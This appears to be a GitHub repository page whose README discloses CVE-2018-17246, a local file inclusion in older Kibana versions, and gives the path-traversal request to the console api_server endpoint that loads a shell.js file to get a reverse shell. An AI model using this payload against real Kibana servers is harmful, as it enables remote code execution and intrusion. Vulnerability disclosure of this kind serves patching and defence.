 Branch: master New pull request Create new file Upload files Find file Clone or download
mpgn Merge pull request #1 from chooper/chooper/add-helpful-tip ... Latest commit 4e657eb on Oct 26, 2019
README.md Add a helpful note about node.js module caching 8 months ago
README.md
CVE-2018-17246 - Kibana LFI < 6.4.3 & 5.6.13
A Local File Inclusion on Kibana found by CyberArk Labs, the LFI can be use to execute a reverse shell on the Kibana server with
the following payload:
/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../path/to/shell.js